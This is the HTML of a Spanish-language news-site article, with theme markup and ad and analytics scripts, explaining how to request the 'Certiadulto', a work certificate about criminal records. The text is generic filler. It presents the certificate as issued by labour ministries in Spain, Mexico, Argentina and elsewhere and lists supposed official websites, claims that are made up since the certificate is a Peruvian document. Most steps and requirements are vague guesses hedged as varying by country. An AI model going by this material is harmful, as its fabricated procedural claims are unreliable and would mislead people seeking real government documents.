    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --></head>
<body class="wp-singular post-template-default single single-post postid-1486 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-max-news  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Ir al contenido</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mar. Ene 13th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

               <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="info-left"><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-956"><a href="https://infomedios.org/medios/">Medios</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://infomedios.org/negocios/">Negocios</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://infomedios.org/salud/">Salud</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://infomedios.org/tecnologia/">Tecnología</a></li>
</ul></div>            </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://infomedios.org/wp-content/themes/max-news/images/head-back.webp" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                                                                <p class="site-description">Revista Actual</p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://infomedios.org"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://infomedios.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-121"><a class="nav-link" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="https://infomedios.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li><li class="nav-item menu-item page_item dropdown page-item-369"><a class="nav-link" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-363"><a class="nav-link" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li><li class="nav-item menu-item page_item dropdown page-item-26"><a class="nav-link" href="https://infomedios.org/quienes-somos/">Quienes Somos</a></li></ul>
                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                </div>
                                <h1 class="title single"> <a title="Enlace permanente a:Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo">
                  Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"> <img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Por</span><a href="https://infomedios.org/author/informedios/">informedios</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jun 21, 2023</span>
                                      </div>
                </div>
                            </div>
              <img width="287" height="148" src="https://infomedios.org/wp-content/uploads/2023/06/images-5-1.jpeg" class="img-fluid wp-post-image" alt="Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo" decoding="async" />              <article class="small single">
                <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<p><img decoding="async" class="aligncenter wp-image-1521 size-full" title="Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo" src="https://infomedios.org/wp-content/uploads/2023/06/images-5-1.jpeg" alt="Certiadulto: Solicitar, requisitos y beneficios | Ministerio de Trabajo" width="287" height="148" /></p>
<p>El Certiadulto, también conocido como Certificado de Antecedentes para Trabajo, es un documento esencial en el ámbito laboral que verifica la ausencia de antecedentes penales en una persona. Emitido por el Ministerio de Trabajo, este certificado brinda confianza y seguridad tanto a los empleadores como a los trabajadores. En este artículo, exploraremos a fondo cómo solicitar el Certiadulto, los requisitos necesarios, el proceso de obtención, los beneficios que ofrece y responderemos preguntas comunes relacionadas con este certificado.</p>
<h2><span id="Como_solicitar_el_Certiadulto_del_Ministerio_de_Trabajo">¿Cómo solicitar el Certiadulto del Ministerio de Trabajo?</span></h2>
<p>Solicitar el Certiadulto del Ministerio de Trabajo es un proceso sencillo y accesible. A continuación, se presenta una guía paso a paso para obtener este importante certificado:</p>
<ol>
<li><strong>Reunir los requisitos:</strong> Antes de iniciar el proceso de solicitud, es fundamental asegurarse de cumplir con los requisitos establecidos por el Ministerio de Trabajo. Estos requisitos serán detallados más adelante en este artículo.</li>
<li><strong>Acceder a la página web oficial:</strong> El Ministerio de Trabajo cuenta con una página web oficial donde se puede realizar la solicitud en línea. Es importante utilizar únicamente la página oficial para evitar estafas o falsificaciones.</li>
<li><strong>Buscar la sección de solicitud de Certiadulto:</strong> En la página web oficial, deberás buscar la sección dedicada a la solicitud de Certiadulto. Esta sección puede variar dependiendo del país, por lo que es esencial seguir las indicaciones proporcionadas.</li>
<li><strong>Completar el formulario de solicitud:</strong> Una vez que hayas ubicado la sección de solicitud, deberás completar un formulario con tus datos personales y la información requerida. Asegúrate de ingresar la información de manera precisa y verificable.</li>
<li><strong>Adjuntar la documentación necesaria:</strong> Además de completar el formulario, es probable que se requiera adjuntar cierta documentación, como una copia de tu documento de identidad, comprobante de residencia y otros documentos relevantes. Verifica cuidadosamente los requisitos antes de adjuntar los archivos necesarios.</li>
<li><strong>Enviar la solicitud:</strong> Una vez que hayas completado el formulario y adjuntado los documentos requeridos, podrás enviar tu solicitud. Asegúrate de revisar todos los datos ingresados antes de confirmar el envío.</li>
<li><strong>Confirmar la recepción:</strong> Después de enviar tu solicitud, es aconsejable verificar si recibiste una confirmación de recepción. Algunas páginas web proporcionan un número de seguimiento o un correo electrónico de confirmación para garantizar que tu solicitud se haya recibido correctamente.</li>
<li><strong>Esperar la emisión del Certiadulto:</strong> Una vez que hayas enviado tu solicitud, deberás esperar a que el Ministerio de Trabajo procese y emita tu Certiadulto. El tiempo de emisión puede variar dependiendo del país y otros factores, los cuales se abordarán en detalle más adelante en este artículo.</li>
</ol>
<p>Siguiendo estos pasos, podrás solicitar el Certiadulto de manera efectiva y confiable, asegurando que cuentas con el certificado necesario para demostrar tu idoneidad laboral.</p>
<h2><span id="Donde_puedo_encontrar_el_enlace_para_solicitar_el_Certiadulto_gratis">¿Dónde puedo encontrar el enlace para solicitar el Certiadulto gratis?</span></h2>
<p>Para encontrar el enlace para solicitar el Certiadulto de forma gratuita, es necesario acceder a la página web oficial del Ministerio de Trabajo de tu país. La ubicación específica del enlace puede variar dependiendo de la estructura y diseño del sitio web. A continuación, se presentan algunas pautas generales para ayudarte a encontrar el enlace de solicitud:</p>
<ol>
<li><strong>Realiza una búsqueda en un motor de búsqueda:</strong> Puedes comenzar por buscar en un motor de búsqueda utilizando palabras clave como «solicitud gratuita del Certiadulto en el Ministerio de Trabajo» junto con el nombre de tu país. Esto te proporcionará resultados relevantes y te acercará al enlace correcto.</li>
<li><strong>Visita el sitio web oficial del Ministerio de Trabajo:</strong> Una vez que hayas identificado el sitio web oficial del Ministerio de Trabajo de tu país, deberás navegar por las secciones relacionadas con empleo, certificados o servicios al ciudadano. Estas secciones suelen incluir enlaces directos a la solicitud del Certiadulto.</li>
<li><strong>Explora las secciones relevantes:</strong> Dentro de las secciones mencionadas anteriormente, busca palabras clave como «Certiadulto», «Certificado de Antecedentes para Trabajo» o «Solicitud de Certiadulto». Estas palabras clave te ayudarán a encontrar el enlace específico que te permitirá iniciar el proceso de solicitud.</li>
</ol>
<p>Recuerda que es crucial utilizar únicamente el enlace proporcionado por el Ministerio de Trabajo a través de su página web oficial. Evita seguir enlaces sospechosos o de fuentes no verificadas, ya que podrían llevar a sitios web fraudulentos o estafas.</p>
<h2><span id="Cuales_son_los_requisitos_para_solicitar_el_Certiadulto">¿Cuáles son los requisitos para solicitar el Certiadulto?</span></h2>
<p>Para solicitar el Certiadulto, es importante cumplir con ciertos requisitos establecidos por el Ministerio de Trabajo. A continuación, se enumeran los requisitos comunes que suelen aplicarse:</p>
<ol>
<li><strong>Documento de identidad válido:</strong> Debes contar con un documento de identidad vigente, como una cédula de identidad o un pasaporte, que demuestre tu identidad y nacionalidad.</li>
<li><strong>Edad mínima requerida:</strong> Es posible que se requiera tener una edad mínima establecida para solicitar el Certiadulto. Esta edad mínima puede variar dependiendo del país y sus regulaciones laborales.</li>
<li><strong>Residencia legal:</strong> Debes tener residencia legal en el país donde solicitas el Certiadulto. Esto implica contar con los documentos necesarios que acrediten tu estatus de residencia legal.</li>
<li><strong>No tener antecedentes penales:</strong> El requisito fundamental para obtener el Certiadulto es no tener antecedentes penales. Esto implica que no debes haber sido condenado por delitos graves que puedan afectar tu idoneidad laboral.</li>
</ol>
<p>Es importante tener en cuenta que estos son requisitos generales y que pueden variar según el país y las regulaciones específicas del Ministerio de Trabajo correspondiente. Para obtener información precisa sobre los requisitos vigentes, se recomienda consultar la página web oficial del Ministerio de Trabajo de tu país.</p>
<h2><span id="Que_informacion_necesito_proporcionar_al_solicitar_el_Certiadulto">¿Qué información necesito proporcionar al solicitar el Certiadulto?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1522 size-full" title="¿Qué información necesito proporcionar al solicitar el Certiadulto?" src="https://infomedios.org/wp-content/uploads/2023/06/images-5-2.jpeg" alt="¿Qué información necesito proporcionar al solicitar el Certiadulto?" width="766" height="400" srcset="https://infomedios.org/wp-content/uploads/2023/06/images-5-2.jpeg 766w, https://infomedios.org/wp-content/uploads/2023/06/images-5-2-300x157.jpeg 300w" sizes="auto, (max-width: 766px) 100vw, 766px" /></p>
<p>Al solicitar el Certiadulto, se requiere proporcionar información precisa y completa para garantizar un proceso de solicitud exitoso. A continuación, se enumeran los datos e información que es posible que debas proporcionar:</p>
<ol>
<li><strong>Datos personales:</strong> Deberás proporcionar tus datos personales básicos, como tu nombre completo, fecha de nacimiento, dirección de residencia, número de documento de identidad y cualquier otra información requerida para identificarte correctamente.</li>
<li><strong>Experiencia laboral:</strong> Es posible que se te solicite proporcionar detalles sobre tu experiencia laboral previa. Esto puede incluir los nombres de las empresas donde has trabajado, las fechas de empleo y una breve descripción de tus responsabilidades laborales.</li>
<li><strong>Formación académica:</strong> Puede que se te solicite indicar tu nivel educativo alcanzado, mencionando los títulos obtenidos y las instituciones educativas donde los obtuviste. Si tienes estudios superiores o certificaciones adicionales relevantes, también deberás proporcionar esta información.</li>
<li><strong>Antecedentes penales:</strong> Es probable que debas proporcionar detalles sobre tus antecedentes penales, si los tienes. Esto puede incluir información sobre condenas anteriores, delitos cometidos y cualquier otro aspecto relevante relacionado con tu historial criminal.</li>
<li><strong>Información de contacto:</strong> Deberás proporcionar información de contacto válida, como tu dirección de correo electrónico, número de teléfono y dirección postal. Esta información será utilizada por el Ministerio de Trabajo para comunicarse contigo y enviarte el Certiadulto una vez que sea emitido.</li>
</ol>
<p>Recuerda que la exactitud y veracidad de la información que proporciones es crucial para obtener un Certiadulto válido y confiable. Asegúrate de verificar dos veces la información ingresada antes de enviar tu solicitud.</p>
<h2><span id="Cual_es_la_pagina_web_oficial_para_solicitar_el_Certiadulto">¿Cuál es la página web oficial para solicitar el Certiadulto?</span></h2>
<p>La página web oficial para solicitar el Certiadulto puede variar según el país. A continuación, se proporcionan algunos ejemplos de las páginas web oficiales de algunos países:</p>
<ul>
<li>En España: El Ministerio de Trabajo y Economía Social de España es responsable de emitir el Certiadulto. Puedes acceder a su página web oficial a través del siguiente enlace: www.mitramiss.gob.es.</li>
<li>En México: La Secretaría del Trabajo y Previsión Social (STPS) de México es la entidad encargada de la emisión del Certiadulto. Puedes visitar su página web oficial en: www.stps.gob.mx.</li>
<li>En Argentina: El Ministerio de Trabajo, Empleo y Seguridad Social de Argentina es la autoridad responsable del Certiadulto. Puedes encontrar más información en su página web oficial: www.argentina.gob.ar/trabajo.</li>
</ul>
<p>Recuerda que estos ejemplos son solo ilustrativos y que las páginas web pueden haber cambiado desde la redacción de este artículo. Para obtener la página web oficial actualizada del Ministerio de Trabajo de tu país, se recomienda realizar una búsqueda en un motor de búsqueda utilizando palabras clave como «Ministerio de Trabajo» y el nombre de tu país.</p>
<h2><span id="Que_antecedentes_penales_se_verifican_en_el_Certiadulto">¿Qué antecedentes penales se verifican en el Certiadulto?</span></h2>
<p>El Certiadulto verifica la ausencia de antecedentes penales relevantes para el ámbito laboral. La verificación de antecedentes penales puede variar según el país y las regulaciones específicas del Ministerio de Trabajo. A continuación, se presentan algunos ejemplos comunes de los antecedentes penales que se verifican en el Certiadulto:</p>
<ol>
<li><strong>Delitos graves:</strong> El Certiadulto verifica la ausencia de delitos graves en el historial criminal de una persona. Estos delitos suelen incluir asesinato, violación, robo a mano armada, tráfico de drogas, entre otros delitos considerados de alta gravedad.</li>
<li><strong>Delitos relacionados con el empleo:</strong> También se verifica la ausencia de delitos relacionados específicamente con el ámbito laboral. Estos delitos pueden incluir fraude, malversación de fondos, corrupción, acoso sexual en el lugar de trabajo, entre otros.</li>
<li><strong>Delitos contra la seguridad pública:</strong> El Certiadulto puede incluir la verificación de delitos contra la seguridad pública, como terrorismo, tráfico de armas, narcotráfico, entre otros delitos que representen un riesgo para la sociedad en general.</li>
</ol>
<p>Es importante tener en cuenta que la verificación de antecedentes penales puede variar según el país y las regulaciones específicas. Al solicitar el Certiadulto, se recomienda revisar detenidamente los criterios y las regulaciones establecidas por el Ministerio de Trabajo de tu país para obtener información precisa sobre los antecedentes penales que se verifican en el certificado.</p>
<h2><span id="Cual_es_el_proceso_para_obtener_el_Certiadulto_en_Peru">¿Cuál es el proceso para obtener el Certiadulto en Perú?</span></h2>
<p>El proceso para obtener el Certiadulto en Perú consta de los siguientes pasos:</p>
<ol>
<li><strong>Reunir los requisitos:</strong> Antes de iniciar la solicitud del Certiadulto, es necesario asegurarse de cumplir con los requisitos establecidos por el Ministerio de Trabajo de Perú. Estos requisitos pueden incluir documentación específica y otros criterios que debes cumplir.</li>
<li><strong>Acceder a la página web oficial:</strong> El Ministerio de Trabajo de Perú cuenta con una página web oficial donde se realiza la solicitud del Certiadulto. Debes acceder a esta página web para iniciar el proceso.</li>
<li><strong>Ubicar la sección de solicitud del Certiadulto:</strong> Dentro de la página web oficial, busca la sección dedicada a la solicitud del Certiadulto. Esta sección puede tener un nombre específico, como «Certificado de Antecedentes para Trabajo» o «Solicitud del Certiadulto».</li>
<li><strong>Completar el formulario de solicitud:</strong> Una vez que hayas ubicado la sección de solicitud, deberás completar un formulario con tus datos personales y cualquier otra información requerida. Asegúrate de proporcionar la información de manera precisa y verificable.</li>
<li><strong>Adjuntar la documentación requerida:</strong> Además de completar el formulario, es posible que debas adjuntar cierta documentación, como una copia de tu documento de identidad, comprobante de residencia y otros documentos relevantes. Verifica los requisitos específicos antes de adjuntar los archivos necesarios.</li>
<li><strong>Enviar la solicitud:</strong> Una vez que hayas completado el formulario y adjuntado los documentos requeridos, puedes enviar tu solicitud. Asegúrate de revisar todos los datos ingresados antes de confirmar el envío.</li>
<li><strong>Pagar las tasas correspondientes:</strong> En algunos casos, puede ser necesario pagar una tasa o arancel por la emisión del Certiadulto. Verifica si este es el caso en el Ministerio de Trabajo de Perú y realiza el pago correspondiente.</li>
<li><strong>Esperar la emisión del Certiadulto:</strong> Una vez que hayas enviado tu solicitud y realizado el pago (si es necesario), deberás esperar a que el Ministerio de Trabajo procese y emita tu Certiadulto. El tiempo de emisión puede variar, así que ten paciencia durante este período.</li>
</ol>
<p>Siguiendo estos pasos, podrás completar el proceso de solicitud y obtener tu Certiadulto en Perú. Es importante revisar las instrucciones y los requisitos proporcionados por el Ministerio de Trabajo para obtener información actualizada y precisa sobre el proceso.</p>
<h2><span id="Cuanto_tiempo_tarda_en_emitirse_el_Certiadulto">¿Cuánto tiempo tarda en emitirse el Certiadulto?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1523 size-full" title="¿Cuánto tiempo tarda en emitirse el Certiadulto?" src="https://infomedios.org/wp-content/uploads/2023/06/images-5-3.jpeg" alt="¿Cuánto tiempo tarda en emitirse el Certiadulto?" width="739" height="415" srcset="https://infomedios.org/wp-content/uploads/2023/06/images-5-3.jpeg 739w, https://infomedios.org/wp-content/uploads/2023/06/images-5-3-300x168.jpeg 300w" sizes="auto, (max-width: 739px) 100vw, 739px" /></p>
<p>El tiempo de emisión del Certiadulto puede variar según el país y el Ministerio de Trabajo correspondiente. En general, el proceso de emisión puede llevar desde unos días hasta varias semanas, dependiendo de diversos factores. A continuación, se mencionan algunos de los factores que pueden influir en el tiempo de emisión del Certiadulto:</p>
<ol>
<li><strong>Carga de trabajo del Ministerio de Trabajo:</strong> El volumen de solicitudes recibidas por el Ministerio de Trabajo puede afectar el tiempo de procesamiento. Si hay una gran cantidad de solicitudes en curso, es posible que se demore más en emitir el Certiadulto.</li>
<li><strong>Complejidad de la verificación:</strong> La verificación de antecedentes penales puede requerir tiempo y recursos, especialmente si se deben consultar bases de datos extensas. La complejidad de la verificación puede afectar el tiempo de emisión.</li>
<li><strong>Requisitos adicionales:</strong> Si existen requisitos adicionales que deban ser verificados o documentación adicional que deba ser evaluada, el proceso de emisión puede prolongarse.</li>
<li><strong>Método de entrega del Certiadulto:</strong> El tiempo de entrega del Certiadulto puede variar según el método utilizado. Algunos países ofrecen la opción de entrega en línea o por correo electrónico, lo cual puede agilizar el proceso. Otros pueden requerir la entrega física por correo postal, lo cual puede llevar más tiempo.</li>
</ol>
<p>Para obtener información precisa sobre el tiempo de emisión del Certiadulto, se recomienda consultar la página web oficial del Ministerio de Trabajo correspondiente a tu país. Allí, podrás encontrar detalles específicos y actualizados sobre los plazos de emisión y cualquier información adicional relevante.</p>
<h2><span id="Puedo_solicitar_el_Certiadulto_en_linea">¿Puedo solicitar el Certiadulto en línea?</span></h2>
<p>Sí, en la mayoría de los países es posible solicitar el Certiadulto en línea a través de la página web oficial del Ministerio de Trabajo. La opción de solicitud en línea ofrece comodidad y agilidad, evitando la necesidad de acudir personalmente a una oficina o enviar documentos por correo postal.</p>
<p>Para solicitar el Certiadulto en línea, sigue estos pasos generales:</p>
<ol>
<li>Accede a la página web oficial del Ministerio de Trabajo de tu país.</li>
<li>Busca la sección dedicada a la solicitud del Certiadulto.</li>
<li>Completa el formulario de solicitud con tus datos personales y la información requerida.</li>
<li>Adjunta la documentación necesaria según los requisitos establecidos.</li>
<li>Envía la solicitud a través de la plataforma en línea.</li>
</ol>
<p>Recuerda seguir las instrucciones proporcionadas por el Ministerio de Trabajo y verificar que estás utilizando la página web oficial para garantizar un proceso seguro y confiable.</p>
<p>La opción de solicitud en línea puede agilizar el proceso y reducir el tiempo de emisión del Certiadulto, ya que elimina la necesidad de trámites físicos. Sin embargo, es importante tener en cuenta que las regulaciones y opciones de solicitud pueden variar según el país, por lo que se recomienda consultar la página web oficial del Ministerio de Trabajo correspondiente para obtener información actualizada.</p>
<h2><span id="Cual_es_la_validez_del_Certiadulto_en_el_ano_2023">¿Cuál es la validez del Certiadulto en el año 2023?</span></h2>
<p>La validez del Certiadulto puede variar según el país y las regulaciones establecidas por el Ministerio de Trabajo correspondiente. En general, el Certiadulto tiene una validez determinada, después de la cual puede ser necesario renovarlo. Sin embargo, es importante tener en cuenta que la validez puede ser diferente en cada país.</p>
<p>Para obtener información precisa sobre la validez del Certiadulto en el año 2023, se recomienda consultar la página web oficial del Ministerio de Trabajo de tu país. Allí encontrarás información actualizada sobre la duración de la validez y cualquier requisito de renovación que debas cumplir.</p>
<p>Recuerda que es responsabilidad del titular del Certiadulto mantenerlo actualizado y renovarlo según sea necesario. La validez del Certiadulto es importante, ya que los empleadores pueden requerir un certificado vigente al momento de contratar a un empleado.</p>
<h2><span id="Cuales_son_los_beneficios_de_contar_con_el_Certiadulto">¿Cuáles son los beneficios de contar con el Certiadulto?</span></h2>
<p>Contar con el Certiadulto ofrece una serie de beneficios tanto para los trabajadores como para los empleadores. A continuación, se enumeran algunos de los beneficios más destacados:</p>
<ol>
<li><strong>Aumenta la confianza del empleador:</strong> El Certiadulto demuestra la ausencia de antecedentes penales relevantes en un trabajador. Esto brinda tranquilidad y confianza al empleador al contratar a una persona con un historial limpio.</li>
<li><strong>Mejora las oportunidades de empleo:</strong> Muchas empresas y organizaciones requieren el Certiadulto como parte de su proceso de contratación. Contar con este certificado te brinda una ventaja competitiva al postularte a empleos, ya que demuestra tu idoneidad y confiabilidad como trabajador.</li>
<li><strong>Facilita el acceso a ciertos sectores laborales:</strong> En algunos sectores laborales, especialmente aquellos relacionados con la seguridad, el cuidado de personas vulnerables o el manejo de información confidencial, el Certiadulto puede ser un requisito obligatorio. Contar con el certificado te permite acceder a estos sectores y desempeñar determinados roles laborales.</li>
<li><strong>Cumple con las regulaciones legales:</strong> En muchos países, las regulaciones laborales exigen que ciertos empleados, especialmente aquellos que trabajan con menores de edad, cuenten con el Certiadulto. Obtener el certificado te ayuda a cumplir con estas regulaciones y evitar sanciones legales.</li>
<li><strong>Brinda seguridad a los compañeros de trabajo:</strong> El Certiadulto contribuye a crear un entorno de trabajo seguro y confiable al garantizar que los empleados no tengan antecedentes penales que puedan representar un riesgo para sus compañeros de trabajo.</li>
</ol>
<p>Estos son solo algunos de los beneficios que ofrece el Certiadulto. Es importante destacar que los beneficios pueden variar según el país y las regulaciones laborales específicas. Para obtener información precisa sobre los beneficios en tu país, se recomienda consultar la página web oficial del Ministerio de Trabajo correspondiente.</p>
<h2><span id="Es_obligatorio_tener_el_Certiadulto_para_conseguir_empleo">¿Es obligatorio tener el Certiadulto para conseguir empleo?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1524 size-full" title="¿Es obligatorio tener el Certiadulto para conseguir empleo?" src="https://infomedios.org/wp-content/uploads/2023/06/images-5-4.jpeg" alt="¿Es obligatorio tener el Certiadulto para conseguir empleo?" width="640" height="480" srcset="https://infomedios.org/wp-content/uploads/2023/06/images-5-4.jpeg 640w, https://infomedios.org/wp-content/uploads/2023/06/images-5-4-300x225.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>La obligatoriedad de contar con el Certiadulto para conseguir empleo puede variar según el país y las regulaciones laborales establecidas. En muchos países, especialmente aquellos con regulaciones laborales estrictas, el Certiadulto es obligatorio para ciertos tipos de empleos o sectores laborales específicos.</p>
<p>La obligatoriedad de contar con el Certiadulto suele estar determinada por factores como la naturaleza del trabajo, la interacción con personas vulnerables (como menores de edad o personas con discapacidad) o la necesidad de acceder a información confidencial.</p>
<p>Para obtener información precisa sobre la obligatoriedad del Certiadulto para conseguir empleo en tu país, se recomienda consultar la página web oficial del Ministerio de Trabajo correspondiente. Allí encontrarás información actualizada sobre los requisitos laborales y cualquier obligación específica relacionada con el Certiadulto.</p>
<p>Es importante destacar que, aunque el Certiadulto puede no ser obligatorio en todos los empleos, contar con este certificado puede aumentar tus oportunidades de empleo y brindar confianza adicional a los empleadores.</p>
<h2><span id="Puedo_obtener_el_Certiadulto_si_tengo_antecedentes_penales">¿Puedo obtener el Certiadulto si tengo antecedentes penales?</span></h2>
<p>La posibilidad de obtener el Certiadulto si tienes antecedentes penales puede variar según el país y las regulaciones establecidas por el Ministerio de Trabajo correspondiente. En algunos casos, tener antecedentes penales puede ser un impedimento para obtener el Certiadulto, especialmente si los delitos cometidos están directamente relacionados con el trabajo que se busca.</p>
<p>Sin embargo, en otros casos, es posible que se realice una evaluación de los antecedentes penales y se considere la gravedad y la relevancia de los delitos cometidos. Algunos países pueden permitir la emisión del Certiadulto si los antecedentes penales no están directamente relacionados con el trabajo solicitado o si han transcurrido ciertos períodos de tiempo desde la condena.</p>
<p>Para obtener información precisa sobre la posibilidad de obtener el Certiadulto si tienes antecedentes penales, se recomienda consultar la página web oficial del Ministerio de Trabajo correspondiente a tu país. Allí encontrarás detalles sobre los criterios de evaluación y cualquier excepción o consideración especial que se aplique.</p>
